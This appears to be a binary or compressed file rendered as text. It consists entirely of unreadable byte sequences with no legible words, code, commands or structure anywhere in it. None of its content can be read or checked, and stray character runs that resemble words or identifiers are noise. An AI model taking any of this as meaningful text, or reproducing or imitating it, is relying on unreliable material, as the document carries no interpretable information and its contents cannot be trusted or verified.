���m����:�h0H��<��h���X�ˊ�@��;���E��3d-B�����c�\�οB�㈻_�B�:Ӆ�.��a�6��nc���i��N�9�)��W�؈���Ęڷ������</�4=���!xd؟�J/�p��لc��r���坺#�R-�a����@<q��Z�u�Z���[�	Q��cC�v�w���6�\��>x��t^:\�1��*�%���G��������ɭ��܈�Xޙ|��=HȞ=@�2)&������ɮ��l��\�m���z+��	2:DBc��'6�d'	m����V��wP�[�c�!�}�4�4q3�}9L��6�����٦	���=�]��W�҅i>�ץ%���i��:%�ʭ�ކ�P�TK�.`)�a�ʟ��/J��PNZ69f1hU0��Pdf@�Rk��-lm��{�����w��_vP?i9X��M�@F3�.)�/��%��nf�"�]�͗�j���&��3��Y:�E�U����	�u���p�(tI�ޜK)�f�+�X�߹��$�)^h5'7�}y��H
�@����w�8t��Ω���6��EA/���m����9��#�:��1.��
��o������
�
��F�nX��Q!�Qa�܀�����Y�59�J_`�Up�i�W��V�2�În�{]Zuz�9B;�DD[eKk���J���&�t�w�%����c<��!���S��X͢���Z( N�uh�Z�VO�^���\���=��f���4�a1���$A�;6
�D��6�����:���M��@f�u&QT�����f��l����_16ޛ��_L����׿�>��m��v~=��Q7ݳM���j�L�V�z/�Z�&�U���KT�;Zy:6��2�~����P�!{+rSf��J��`�����^�+���Qqbi�$>k;���������jI�3�Cw��:N�Y�=U��ǮR��@'���㧓�=�vV���Σ�˟�ŷ�qJ�X����'�� I,tu6��8�J��I,2�m�w�z���B�O|_k:������ɪ��k��1+3�Y�����H�;V�W��4� ��
�+"�a��;� =ڂ���1Ӗ*I �B$��!|�g�=~{�`+�F�$1�ɖ��a9�|Z�u�?v#��[���#�
��{��H�����������c��4,�4ȼ���qJ���P2w��#��'�1�Ha��Sɒ�T�e�I]�7� ���	�f���/� �p�J*�y� ��:s�����
��	�
��ۑ�+K:��9�óL����-�D0�$��t��\�����ѭ�;�����D>2�����dKkH 0ɫȄ��� ʜr#�2y?��̩��¼JĄkLN���M�a��;�ӭ�<6��0��`S5���ع���6����# CȚ��s:K��N�����3�t�L�� ���wr�N��Mr+��L��'�;�����L��O�Ԟ5��P��<�|0U�H8K�>�Qʣ�K��"h� 	<�oq0����IK�P�ܤ< ��[�$��	��}ڿ�A���OXL	��!�Ol������9�I�s���hb��j�R�6���#ÎIO��%�-+���X0\��NL�M��.�B�1 "�!,I|N�Ԁ�c9�P��A�CX�C�$2<t��TT�;�ܰ!�2�B�9��30�SCdC(� )��R$Ew%">�VD�HD@Du��^�N̿"D����$��w�2&�v�������7ZƉlh����ͣ� �� �� �{2j�KV����˂�j�R+5��F�T�+QŎ�@�mD Bx b�Fes�e"������y��0�Es��ܿ�D�X|B���pXD�8lI�Ezt��G�Ӏ�L��J�D {%h�=�1ú,���s�YҸ��M�1 G����-l<Ǐe>�Xe������`$!<�@4HQӷ���w�RFC4���'���Y�G��L]D��3�_��'��Ь����E��t�I�{�[�*l�¢̻�)����ȴ�-�ڴ�?BY�#���������-����ZD����� �m7J`�� ݮ�yٳED�>���ڹR�%�48�3�����=c�TZ�[�/*8������6��K��-ݒ�ͪ��j\~| Bxڈ���������ׁ�\���+*?�EF�8�H�p���E	�C�T���Ó��a"���<8�,w�|�%���Ÿ�AŨ�\�}�4/�O�� ���Y�*��MЎ�v�O�%�d�_}8�� �T�9�:��'���B9� ]��Y���G�)[-u���E=|/:�/�b۰<��&�#�k��m�I�-�C3�Q���R��-0�y;>u;�z����� 	�p�ȌՇ��DDFjF��Rf�:�� �é��[���ī:
��d]�Y��LR�!�.b����cޖ�M�tG�� 3�RK� S�Q�T�4%��`�,w���pՄ;UH�����p�4�Te	��T*�0���<TMRNZ���{�	-F8�TխC���T�5��%?#��i3��Q{��S������[�-��S�4Z#׸���}ڄ�@J<U���ӌɭ���(����o��`և�c�:Ct���
�U��D�R�l]z��G��{���-~}2pG���r츺�3 蕍�6 �[��1@PW򰂹V��j��������w�&�1E�$,$�ت=���	n5hl	�h�,U���w�3ĳ��M�pVa��f��5�-R49R�4t0�a+y�����DQڦ��ׯfC`����� ���K��R�rM��zE?㠇�@o+�m�R� �MZ�	��k��T$Bia�>�&t���:7ZT���Y{�Ŵ��r͘Ѭ���ٲ�~e��\��u5�#=�� �lӡ&\�d�Z�9o�B�l�n�n��������k�k�X�b%4�z�f���LG�BC#<,�i��ҝNk��i"-��}J���B�8w�w�e��ڤ-nV��?����n��SζS������Ͳ�ܢ��h�f��p��Q�;mF�-��!?��)�; �
�T*3o���	��{7�顤�j��ʲ�!�;��\n�>�Vk���Z������̻���>��Zeң~ڗ~�(
���Je���W7�84T�+��s����q
�rdN��s�`;�`��������ލa�ʥ�`n�6U?�㕾ޕހ���S�%���e��������w;Z0��&����I	�.o���`�'��8�����s{1��+C~4fv�Yd�|-�����V�MW+An8�g^�BhR5:�ɂI��oS�cTƘTS+�	�;,t�D��f h���7�T`� cM�t��w��d�8搔 �k��2:�@b��nV�y��z�n�iᦱ�xj��r�o*�8vb���D����*��m7vӏWJ��F�/�(�F{� `�T�B�7�c����HeT�ٚ��w�����33���i2��n��x�=���T�G���TP�(�������8d1gV�?��W!��+V	x���y��y"&�;���o�T^�6F���k�W�`{��տe��D�C�Y9$"ȵ��]����=�?�x�����{�U���w��Ƨ~��������k����AB������.�|�G��G��,����p���o��d�����쪗z�������m(��`	��� FD}"X]���ӷ5�Hy@�z��)
	���w�����j�������ǉ�G�� �`�� �p�A���������bcV�q���ڃ�)o1�ʀ��О/d!��7p�Fp�W�����z��H��i�L!N���0��z�p��|b��X��gr�J{�#4��As�r�/p鏁v�rs�r3�~�������H�KO|���J�#y8�
�s��!�Cv
�*TЧyQ��	�h�p�&s��W0�,����r+Ԁ^7�_����	��TIO�w�J�}@� ��Y~
.7�5��Ю�A�)��z��
<@��12%�Un�f��u����Hu��	{��	����"��	H(�(wp��sO�@�∀�\v�t%h�
�@���i�L��t�$�y�N��dp甹�l�͞��&�{m����%q���� A��Nľ�5!{���s��b|�\ �/�%2�T�-�?�eb=���7�㾤Z<�K,�ke0�nFM�_�֟��cC��>H��۫�R2J �w��dp��@��$T)���"e�nB��댺�`���ep����(�.^��c
'	�&��I�����|�h<���!���E�'���+Z%�gF���.�Ǟ�||�5Az~5�1Ǩl5#ߧW�?{cF���u��	����	�r?W���͞Q!��?},Ӗ�LΩ��p� ��Ί�n�]���j����p���+ �b0��rp�ɂ��͒���1�Ųq��±������1���q���w����"1��2q��B���R��b1��rq�(	���)��*�2�+�r�,²�-��.�2�/�r� )��!-�"!"2�#%2rb鈹�%�I�!��`2��?���8I�����$9�dC�	 �|��=��aL�Q�#%鰉��\�e����9E�����C$64c��$�
��:�D5� �G2v�c&����I|���2�£�l���L\�����h�F<hޔ�dTCF����B�/}c1er�wg5���f2Xތ�J�cT�����8�s�B͓��Z��H�ڤ�{ٶ��=:��=B����M���yO����:Z�R<���R�%[�SB��U���>Oէa�XIB+|Y�����(�F�H��s�h
ˏ{2����8����nH���`��Ym)�=�-���/��[&+cG3��jKkf��g[��f5��40��ǴzM�pGOw���86��G�1d�� rc��
mQ�Ƭ����b�6`�c�`Lr�u|8['�vnW�w�9R&�8�o�P%�gP�H�W�l���(M�jȀ�������~9#�%��6?&{Յ�ћ�`�`2X��iCWo�07�����_q�Ku����	Q��л,���p��}�$�V��$�|:_7�u��d���Ȃ~k�v���4���EC����5I���1�]��7(x������Z����\���1�BF�	T�� @��Y��*a��O�qY��i].�&�F&��얍5�κ��
,��D ?����L�W�K�bw�����L���䪇��G�-۩�@�׸�)ˮ� ��
F�4}rVg���TA�0��i�Gz�v�x�a�٥���D���嘛m���N��c��J�̌B��N�y
l1B�����1�X�HA��p�T`���#�{��nuRq#Gue��'��n�-3Z_�}�Z�ߦ���	��׀�m��K�0��ׁe����������_�9���	�$Z��p�1%��dQT���+��nR�16E���w��]b�!�{Y,��[Q�!�,Md]PYƖ���b�c[z��/���X�ͨ�G���XJH: n����(���s!^�v�=�]�9�����	�#<�� %h�O��V��IҒ��KI��[���!����F�*�[Qٵ�'Ɍ�Z�#T�I�8��W�%��B)<�aT��	_���X��2����;o�����d�#15b�p�9u=>o�/}U%?������$>D�$@ =�b��3�y��3o����K2t%w���Oj�� S$�M#���JO�9���d읁�\�SN���Hϑ�L�h^��H2�C�$+S~f#����,ߞW˓�.���6A� �ٜ�񎻸kC�Q�1DY<���i-��
[�����#doP���8L8�6r�3+�:�ŭ�f�U6K�~����%F�qH�Lz�o��t��F]���ˆ�gED����CzY+��+#5��Ԏ[��g�̆�����9_�����nMc�yc�u�L��e-��ţ[����Kw�#Q�B4�����ĆK#>+%	b�[�:Xy�S���g]8b��;�;�P��"��E�;�WiSj�Յ�@bl��t�v�"vh�.����㝡+l�	���� �U�����*gA��D �������Xi�"�
�t�GW�{#8,�^oJ�p'[P|-/x�r�N�	�]6܇>���������LNf��l��?T����?�g�)�/��{�T1jP��*�����#d$�r����Y�u���I*B|Y�QM�w1�jI
2�-��NkT�4�9 �kS3b�6�wtc�%���<|�P��h�>67�L6�0�2��&�=D���Ka��w2n\�_+C�mgB��Z^}�˰���b��s��6��yPtv��=�]��WWU��7��䔌N�T���Զ��S<؝ ��Va��D��ΰW���|iDPP��#I�������5�`V6-l��+1SIab�8��j��|Ȟ�i����h��Z[)[qT�OmW�iL�������SR�w�y	��݄3	Ґ�fm }(W��,�W�ݟ� �%�X�1�5�eH��p	\2L�;IE���W��9��k�6�^b�TqpC���W��2y��8H��0EB��))U<���q�r�P��҈W.	RO���A����҉�XܜBܞk`Y���,9�E%q�q�Q&�hbuZmu@$Ֆ{��qY�mT3GAØG��5Zj�����ʵ�Fpˌ��d��<��PEEQ�z�O�U$�����\�,S��͝��:wTe "q����FUƞV�2��2�������V�F}G�Lt��̸�)�e�s=D��ȿ�B;�,;�]qU 4U_�ز��/!��~����M�n�M ޡ*��߲��K�*8�h���b��Ŕ�����SY�Y0�B�����E��*���Ճ֌�RƘb@OtF�zF�Ӭ>-SӋ��)����O�.��P���v��R�[`�~T�����m�%��l�v������s���G��*v���c���w��Z�<A� > ^цi�}�w�鶆h�R��a�eEk�j<x,�^�L�-�v+�6ha���ߧ2��V6�������n�r�>���������Z�]�v���	��jT��%n�����	U��`�=���D�b��� *�lo�ҁ �n�n3Xh֕�ʚ��*��]�J���o��/ɖ�4���Ҕ���Q�M�ҁ�
�%[��m�a����Ú��C�NovE`����B �D�-M F��n �~S	�l͜wY�V��;��ɚ�͞&���YJ�k���o2�Z��_�]\��!K��[-�`r�2���.�6�=8�>�GA�bB�(n��Eg�"��*�~o<Kp씖��L)���.���oo���L|mEd��~��D9 က�쮈�*����M�����`\�����2 �������F/>-Ӣ��~�΢� �h+0� (�'� d�����n�\Pi����NE���M�h�A,h3<�7mquh��w�[���ڠ]�a��Z�>��8�*͘#(V�T�Ll<�1Ȣ=d/ƀ`<�<z-�aG�-���8�/�T����hD���i��+l����k���J��]E��.��1�#���-'"��cj`��SM�F���d���m�L�)SɄ�8nv�䟑a��$�H��B��..���A~N!�����є\�� �ơ�3֌���E��f$5��d��6T�=[��'.,�v�(��J�J�e����yw<��b�4K���� %���$���dN�Jdd�>%E��R��R:`c.W0ʒ{=\Z)�&hU�*/�4�%u�-�m>���.O��'^��f�8֌M��\��*b ���ތ=�G:�N�}�`��x@L����^E���D��20��jR��D�,X�g|F�x��2��̊k@�EvPdqWoPb�"D��F�QS5U�+QQ�R�ͤ�n����O�dp�&q�QO`ÐP�P���\8_��tb80hx �,��ˍ�Z��d�wFZ��x��e^�g��b���7�D�R���&޸r��G�����׊h���`���I�a~��QUg�N'�|����winK���r���dȇ��S�Ɲ��@��"�C�� �ϻ�/9�Sc���W~ғ��j���i�Z��e���Fr"b�����'GҦ=�+���&z����`:�p�ě���*�_V੃��Dlw�F��:���z���T�y�<��f1�_\Ẓ.�\�J��} �NSS&��Q�%*wWi�M�� D�c�����Q�?j��-g��df5��C�.ay��S��=���䕓����F���q&�֑ۻ�8�V#:�6P�}ξqE�_��;���-���T^�A�3�!����{�N�c����G�w*��A��^<Z���G���V�|��;,�|�~��{F�l�Sb����'Or�;�'�C.��ߧhA�?nG̮:�ʹ;��@��'e�'���9�z��eR�5墔n��!�Fv�<�Q�ƣS6JwFF����X�nVN�⪨7�˧���� eқ��P�wѣ��]�;=�3=ݘ��ZV� &;���Dx���A��A��^��/W�+C����O��R��M;���I���>V6���e<z������4�Sp@�k���<1a֐���{F�P�Π�����g~��c⸚D�.��a&κ��o<�����-���n����y�Љ�������p��[qHz���H��}�oo|)�'ϰ� ��D�%�Qy⛇��Law�=q��胑K�h�P��SZVqj׷�p����z��ْIp�CW����k����E"�����	��0�pr�x�"�&F�ۢ�c�`�0m���@?�h������P8�f�]xN� %���O�1冇K�O����< ���%����. f�С���*QP!	�ȯ����#q�V���V�%W ��#~<8Ȑ�2��\޽g<^ea�w�Ͱ	<�%��>0�mn	 ��8�γ�U��7�w#�rc�!��U��I�&F&��Xs��K91�V!���G9WRW��ܰٗx ���	��=�&=��q;/P4���i��4�O��s�ּ�X��n�+7;B�$Ys���?��+ت?���G�T��M%7:�A���:��l͝�k`��#MN@A�WN��O��� Öh�./�QX�.�Qٔ;����>��rL�~�\ ��w2W8l}���s��|��\�(3�Z{�j%��6dV�Q��wawL�I�|����u�w�,M�����x0�T E�}��I���ҩ�EI����v�(]F;?��4���Z[6��Y��a�ܗ5F��F)��ҫb�A�.�vK�r��u�NhR����P�s;�{

G������?9`v��vl����	�����������p������<�k�ꑱ�|p�����������>�q�����^<�����~|q���)������-���r���!�!�=���%�1�}r�w�P
��u�s�ΐ���R����1��4-C�N7�F��m�3����?��M���t�:Z��xh��Q�@��~Tye��+��e���]���u�>cZ+��RF�D��u���&;�����zjL�cN���|VJ!�?�����V��X@dZ���7���}6]��w��B~>�s�ۇ���6p��ч���˥y:�6����+V�l�3]�����18JTvc#��ڋhɋo#�&�V��M��Ùͮ��	M�Ԝ�N���)���w*��$Bϖ�ZYΩ��شv����3X���Ai�GB	JY�<�L�c;�!����ĝ�2��]T︺A�(�^ě�	�����2�ǔ�j��xT�,T�[��o$[��]\��,b#E��=<���� ���=���L[�+l:���&��[|۩�y`
��5�_	�U��VH�P��}��E;��_�,�����]���yd}*�U>^�o,(�9}�R�a
^I	<è��l��5X��@ɹ��ak�ٹ����}�����w3�G��*Ց�@�w�� ��{(�x��k���`钏�?0ɧ� �U������R�>pj��Vpʹ�^�^NV�
���,'<����������D�UJ�a������!� �Ϝ�ٽ��0o�>n�>{�u�EH{l
x��(_$�P�u�P1y��P�}���KŴem.S(3����6�s������x��������v�LA�ص|�E�k:l��Z��%������г����Oמ�F��<y �&�eΑ�3w�J����?���3��7����Vq&ǻs��jv�S<�{Vs@k�tߠ��@+�c8ڛ���x�0ěv)Ȏ�N��I��p�����tז�I�FYH�|C�x6��B�ck;T{�ϵ`�L�a��L/.�8���J ���K}��V���K�U���4��G����c/��T���`�����X	��H�ʻ�I�k�X ���9:@����J��ǯ�x�K����FN4I��r�ޓ�]�]w3��	�:	|93�תO<��^D��o�׈I�(I��2�訄*���8)�L��+Æ��!�Yu�4t-��a&߂e��������Ϟ7ȫ�
�=�VY�c�ނ7OǢ��z�1*�4M�bs�O^�?�jӰ�m��qJ�]{�ʜo�U���E�xԛ=��,����ʇ:��	ٞ���r��t+��Ǉ����2q��Y~#�'tO�jx	Y�ܗ8ɇ��J 
y.�X��K��ɇPʆ|ȍ`�dnw��ƞZ��l�l*p!K�^e����B����l+J�����ݔ��/뽇#��@��K+,H��ȆD��������X�$���ͭ�h��(+���$� u��Ad����,ndѸ���9j��퍬f�E���(p�!�r����H�|�^��{.sR4���"C"�R����,%����\��@���&�%RԶB�1s���Ӡ��������hx����BR7����J�a��
���;�x�:wX�O�.��@��wY�tkH����ϣ"�|������=-��p�F��i��'�ܥ�E�]�g�ec�Y���)���� dҬ����L�k�#�1y��+��/��8�hӼ�a
K��h&���JM$�����؄��;�]�~H����8DC�[~Ȃ�N�`���)?����T���@���5sT�Z�N�ѳ�	:�@�;l�@F�?ҩ�� �Pɉ=��РY�Ũ�������(�vu����w�-��)�ׂ���п�v�ϷZ� �K3dx�+wX�˘� ��@42�ŵ<�$����N���ZaL��V���I��LEP�b6�3ʄ��B��/Jm�0�CvO���]��p�3����J!��w9�������/)h���_�>�:��%N���c���6,z4���LUlÀ�\2��[Si�T/�F���Z��ILEJ���%۟b8��`���D=V�� �]�t�����L&=g?�~8	�����w3��)��v�;�S���$�6��[�M���X�1�Z�/y1G��@f�A�����V�/�[�H�ԇ
�2/��B
i�]���D(ƽ��3SU'���Ѧ�z������u��4�Jҩ��Ӳ3.�*��F�u&�w�`�,{�{>�M�ݨ��s�[�[��}AϢ�Z����}]3��+��_D
���Dv�e�����j�E��x�����-�M�v)CK.p���DK�څ���$x���E���T(�{��1\�Vb"w�G"�*u�lu�jЈ�>m����B�{��%,C{�u�ǩp%��	b��ԥ��H���������k�����KID��BdI�i��������ݦX�G�8�P4Mz�ʌ�Fz���"���TJ�W�Ft0'�>-`��3�!X�ҪN���Ό��8tVo@��s�n��O�0-�bV����h���Hk�F���J@�:���Gʞ�"-�b��9�fl��5Dk�Dj ��2���K-ގ/�an�_���9�|�Y0#y:�Wl�w�-�;�a�a24#�W���.o\O�^�x,��!�W���]瓅�t%:B�vvɏ������:Ȟ���TM��ƈ���$l��9�TI��Prj_�'��B��*ty���X��,��XH�0�[�j*/�����ǔ�G��83�Y�	x��T�7��V����E��9ƴa.ǭ�o�5�E¼��lh�[+�:��(Zc�-�(eD�v	dL���+�H���v���::�J�o��a�8A�:Ȝ���ب�t�9���3X�V�-`x�w��c�yZܮ���~Ȯ�Ϡ�-��h��8��ں��𪄲)��d(�@�=ޢ����w���Rȇ�[�9ڽ^�$�J4����T� (G$���g2܎�ù}:���b�����=�ᚭ�[�;���H�[�G��ڠK��/�by��):�(� �)���(�*��Jʃ.ҹ�v˚�{�BZ���@(���>��ڄ��%l��j�㺧ۍ+;V���qZ�H�����.�ٺ[�a���x[��r��Ħ<�w�<� �]�������@�Ep���hD|�A�F*PJ�E(���H�^�-��j�#���A����`��.����M��o�)9�v�����|�`O�Ǳ���g�xY����x�5yş{����˅Ej�z(��H�������{+���&�\�qP �zȿͯ*.�����H���ο��N��]!��y�:�'g�0{!�E�O�ʣ��
C�Yܧ���Ý��JU�]̹Ư��ZȆ$��E*�����V��:��܁�w�I���9X�.��(����� I�J�ǿ̻�}����f���r�8nD�ށM���U!�5�%��{f�ę����z� T��I��M;)�(���BK�>�D@��
�qmҹ����:�R���g�1��(@��쩇Xi������X�%��,)����׺���r�yJ귇�	�Vy����2���[�����I������K�^�چ����X���,:�0��py�
��o��>;rJ��葸����wpD�+���9��K��}ɽ���=چ-�z�����&�/-������M"ލ�[b]����N����v��窃P8:R����j��*���K��k\��_�D(���ȇ����	�_ý��j�'��N��� �֛�>��ߕo��Wh�[l`��T����=��Ae�;��ҽ&�I��B��b����� H \J����F:\��G�v	:�K�6���P��ԩ�����h(��_�Q�Y`X�������h��w�P�{��'������s,��4hlm�u2��������|��i�g�����?�x���+
A��*vI�r*��>�p�
�P��	� (����r�7���=�9_r���-���:�J������ߟ���`��~�4�%ԭ1~a�dP`xP�|����,)ș��E��Ϟ*`��x��Ʌ�i�F�j>p��Q��1�v�n�ջ�N��[����^�{xݩ�A\��}$��ya+7�2���q������w����G��I�zۿ���ɚ����{��k����98�ˁ�*Ԩ��ٟ�j����������]BǖA�\BO��y�Ν���?��U��ib5߲���k�@^��I�F
�0ѹZ�H�{�*䛸�pʚ*_q����C H�	����8<��0�Bm��Z�oЪ�R�����U�/C�&��Yy/a� ���!:�(+ò٥#����(�h��	�:Ȓ���꬟�+={-�N�pn.�g���Y�4�w =����'�P7%��⍇�f������r����"
 s*��*Ρ�>��1ҷ��R�Wҩ^/���=K9���|p�4/�_l�Hi��������]�k������>���c����?�*?)*�N��j��,�[����Bk�7��݊�	������l��,�ZS=g8ƫN�xґU2��߫ ~�P�s5��6�6�*6�s�J�I�j�Lľߋ�4�JA�<�j�N ��e|��D �.��?>�����6�OLw�BZ��$����`�E%z���'�S��4ZƔ���M�����́
�T�;������?�TAwK���mJUsg��`�1�T��^A��t"�LL�ˣ'��*Bo��k�\�9��DMt�@4�^4�������jc�j�؅�i��hA�b`�����7���E��E��t��"tSMߧ[40��_<7��EŎ[�[��ǐ1����F(�vɇD�>P;�hi]��q�p����_���-�U�M�xt�3�E�����R��w��P���55�sK�Z[i��II��|�1�F�R�RO��S���>�`Ϊ��H��B��t��( ���ҹ2(�HD��P���򈭾�Q�F��� ՠ3��@p�?7�\�3��$(yAUӔ��)�8�F����7׳kc�k��:�Zh�BQ�����ѿ>ҹ��v�ֿXh�>��1������A�p���5�R�xLM[�N���/��c�M`��c36ފA��5j�̯31�_jAn�"��&Vc1�ci�,Ԓ(��X��v#w�Hq��-j߄t�t�$ըH�b=J�Uj�Jx�y��8��K����cG�"�,i2%�j��,|�j4�
Ai�xP�}��J����J�h�Η{�j�)EK|�9	��jH}p�j�4R� 0P�������h����"���p�Y�Q �7p3Ws�*�sJ�ȉ#uY�*�I�w�rh��;�G�&7�SH�����hs�JH	���� �)J����*L���4 Y����tp�@'�鞊���쭢�}��.D�w�R4{����~@�� X)����!Z-ăJbqg��ЃK|Aˏ� �3�u�����C��%R=�S�\z��9�|��'V5�y���"(����2��9jM���b]-1�K0l�;�4њ�.�K8kY,��R��'�䠌�@zl�J^nU�Y�:���:������7mDO%(���mD�����cG+�/�u2\�/SVU*�|P����q��*��Jʶ�z��:|��GT<��$�˛J4L��o�����w�	��΂N%�L�W�*��\�
pF ��pii!0*������������:�K�}�k�Ȃᘹ�Aʮ~M?���R [��9��&T|L��0�Ŧ����:�����|\���Z�Z؞�ψ,���/+��f��a�`�
�Ҡ�R�X��6���_�2T���������n�m�����(�	��(���ʀ
�!���V򛤁����j����i��Z��w��/]�8��t�å���h��k�l��X��ew<^�#��U��0j���S�c�2bS&�g�bk���ĖS�C2��X*�\g7���fH�KJ3�ܿHJi�����N��=���@z��(��خ9��A�� �DՁ���+��������\:Gvt۔9Z���ܤ"��H�+�\[ֹ3��=\b��?��5�]~�������_뻢7Cq���C%H�����ol�LP�P��_?��+C�R�@��Q�C�-�{�o�w����_���<����I��������2u+�w��@����xI٫��J<�!�	���tM��p��ϥ���tK<�V��T�:h�jY���}u��u}\��u]^�w�p��hWG�+C��v<����f��t{��wS���1y�*J�=�\�\�#�u��,����I�����|D��L�b��;�0��Dc�������w�M��94��,���h�z{7p-%�,J)�� ���	�y�����A����ך��+���q�sti>����� _3:0�z��Y�ƐI
d���kwl�?�FA
���I�w����������p���������|��8HH���p�� )��Z
� f�Z@��,P���Ԇ�ȡB���/<F�k�B�d�'�פ� ������Qr����#�\�@����刲�(����9�L����E�j���U�ʲ�
��X��>�(�@h@y��M��J��Y�y�J$�"�4�*P~=G�bx���k�X
z�Y��Jh��u��dK�qLy�)��ى�A���e�w���6���������.����i@]l���`��(:�����?�&'�g�2������"� "�#�w2���>����3"��B�:j�Õ��h��BG�e����Bl��uτ���)�&K���Z�do�w�ϲI�
F��ɡ�1s4g:t���Q��O:)�FI�Kb�D#��%�����0+8�F�� ^1~���m�߲��.���`AEH.f��h@���шI����Ǯy���/	��J� �wЌ=��>���:Z4����+.�~
E5Y�'�l#�r���m���!��7ړ���͊�EH}%F�{h�$�>��&�J*����H&�|@�����b��(��K���2/mt��ꈈ�w�I��~��Я�9D%2�>S�+%O��:S6I�np���~Y l�$���n�$=���^������ՊDҧ�d���1HM���,�Pɮ��y��ITR]$�`�����꬚�5sϭ��і�oH��Y�m0Y���I��.�w��fO�u�����v<,!�أGe!�c�Q��82YD�����H��I�;n-/�Ԩ4������qm�д��y��X"RQ����������_��p���E*������O�N`��l��-LEf�+� � �'�R�/��e��6=>?������%a�?`S�MΰJ(��S�ʛ����NJpH��;��Sf��yڸ4����B�&�Q�W�D�V���/m��=�C�c�Wg�_V������VV�fa��rZw�.��:��
��pn �蔻Em���h�ô����]�1���ⱏSE��3g�g�?qFU�7C�`�r"�&=�����\�G��UD\��'��}v�c���,�b�1j��3���x-�&��*�j�+o�h���E��2G�u ���'g[:M����-�q�d�
w�!��M ��=i��n��1�bM���v�#�L��y�7s e�b�7d��+7o�x�W�i'M��"x��������\�A����Yow�8~�2M�_����s��	>�i�	(	������8�g��oo�f��=���>��O�g��@��VJҘ���ͅ.Z/���X������	� ��y��ٔL��)���j����H���Eo�e_����������!ݕO���^�O���������������9����vؐ�����o��H���։��i��9�װ�+�;�+����n
f^.�
����`f;��bJY/��w��� ������ʉ)���Ɏp�Ǹ���Nݛ�M�ʩ������\ڻ5��z�Gp�Y �[���ف?� i
� 9 �����t�����8x����쪩
�LP��_	r����>����� #\�׎���߃���0��j��ۏ�@�A����� �b�ȡ� ��Ĉ��߮�(:��v �J�����h��(�����;�̞Ȩ˾����¡����I�u��M�'p�� �1o�w���0��̄3J���Cx��9�$xľ��(
�i��ȇI�w�'���o�m�),r�^���
��1a��q��ab
�$ �u�(��U���@�P�������i��J��h����y�4���ـ���/��M�9\�HA�JQ���N��a�B���k8@�@m0��1�P�6�� ��%ȐK��V\���kl�Y�� ߛC[��ڙ7��@��p���t��K",�˖v��Qw�P�1@!��:��
�T� ������I�(���xL)�l�����ǀ���>���H���h�U�Ό)+"��qo+���]y�����)��Za(�)�!����t�6���ڒ A���(��������N�O �
�#���ɍƈ�Y�����>��i��p������
� �� ���D������"([q(���(� ��+���"�̛=Ȯ�x�
>��9������~Ŕخ!X�<�w����������_�������i��y�¶�X���$�B2� P
��%5�[�CX#@(�q,n0G��|��.����c߰	�틱�!��e��8���7[��B����z�J��������-����(8]8��݅�, ܜ��Q%��2(�`9f{�z?���ၢ��̒ڀ���%خ�����*�i�&�p':R�šY�N~�N�h�Rh%��Ẻ-y;<��=<��=%G�!�+�sk�wBv>����c�,�� �.�Ժa��*�/z���9�~臼�볣�!��w��8ƺ�8����x� �H虼����94�)��1C�[P�3>.	(�S<Qq�s%t��;�`:e]�C�(��qЮ=ȉ���戈>�م'Q��k��#����q�(.�)ϱ�<�)W��{���%�5Y�5_K�@5Y��-I%�B=�,�a�#�P/��:k�>t��8�3�J���+��6#�;"�2��M��&3����0�P!w
po6${?H��H�1ES��6�Q=�rHjb,� c��1����N�?:��r�/(��#���rS��8�<j��h��Mr�� ��ޙ�P�_���ԕ�PHҢ��:��,/�6�&*�),�:�C~���;2}ֆ���7����7�N���K�ـ�������$���H��!�b=��6+cO�M�a9�4���M��@��6-s6��͟5\z5!�Y�?��pSJ�s?�T�i��w�#������k��b�� �����w�!@ڻC�C��M9�=��6��@�DI��@����A��Iy;4�;�8A�TJwX���B��>Z��Y��Y�۠�L���	��YD�i��C1�_[F�ѕx$C�1F>�G\
=��D�TT9�D����$D.L��2���(8ApN�E�yE�xA�bƞ�K�$��GٛG�rF5���G@�,�0��=.�Mң-`�2M��A��u<D�F yD�"�x��DA/ʝ՛�X�<���y[�i��ɍo8��ZnG[
wZ���UZ]1Z��^�Ւ �[�Ih2I��Ot4�J[⠾&#��(�E�%�/E��Û������F�9��]i�Z��Gֵ�e�E��Q�4hSG��@�SQ�uƤȹP[�u��$��ؐ������P�����S���;A&����hS�A#�
�ť�G��Q��T[
Tr4���Z�Œ�eG�3@��2�ׁ�މ�R��ӤQ��.&���ڙS��:h�/$��3��͍��8����EE�GE]�^[�wh��QY�QQ,�[�/��E��6
�@�%���.u�j!�����(V�ZV�Y�̼'��C���s��8��J���hU]�v]BEF�&h�����^���d@G_Lδ!���	�U�Ri5ikuθ���h:��������f�gH��Ƌ��	�{e��{A����4�lUpDT��Z����&]D�lyh�F�ϖ�n���i]�ᴤ���}�N4�_�;�)�;h�C��)_���x*�n���w�O�Y�F���X���Wiw�@��3��]��D�&�$c�>hn�&5��/�l�l��Q�a������i�F��T�jd��ia��*�������x�Zݐ�R�ېc���Joi�y�ՙ]��l��C�TO�FO��gQ�D7tMNƕE�e�v4~�����6ܰ�_ۖM�m�ob̞�ȍ�(���8��@)�_y_0Z��W��h�m�B��F�@n���n�'��(�Z�
C�L?L}
d�W{��
�G�\�M��\98�
�Ҟ#H ���ž���9�wR�V��iX�	{wȆ��H����S������=������n�6n�������Zx	�r� ����x�D
T^J�p�pJ�g�`��R1�[���pG����e�XW��ކ� ��B���P�'\��$�;�G��f�2���;��W�� W����6����������e��v����XR|j�P0tQZtt�NX7�Z���$t_W�[�N�D�2���Q�x���l�5iGh�)vڽp�X/0� �r�J���?�y�h�
�����w�i������]��$��	�����J<x`���v��y��	��~�� ������8�E
��v��ܠE�ur9i�a�.�r�2*`�/�%zR�"�,�5�E2JW\&�5��e�>���n�ܒ�E�}���3�'ne����+W��+�7��{�悰��B�?���8E���JxG�E˴��-OH� �R�u�G�ї@PX۸�V�-=�����jvJ<ts�
	�垒��FAv ���e�+uޕ�kg�K+�V��w.o�p�GV!�e}eSԔb�%�~3�6-ظb�t��ȉ�8����5�|�#�u�D!wfk8�( ��i��������)��������9N	�%ĸ�.��d��̂K�j�:H�	�٠������R����AK�co���l'��0|�I,J�;8��̻E�_'ťo�#J�#j�$�r��H�!�ǃE|[���I��j�kz�6���b�+�-�[B��(c�z��H�医�FN
� ��߅2�S��N��JH�w��r ����v))��c����(Y�-�Y����8�*�R��eo��,]>�H@ �T�����uA�& ����G�xHwl�V)@���*�|#I�^����}���+��[�-	
����m�b�) ��(�ơ����k��{]@�%�E��P�Щ�
Ja��]m����|.K�S�:t��ߦҶ)ߦ�ƳU]��v+<�L|r���m3�8)����'u�|F#0&a�]eȃ�v9�i���/��'����l��~p�	��:jw����(���y��qN� P� ��!�iJȺP��QJ(����(<B
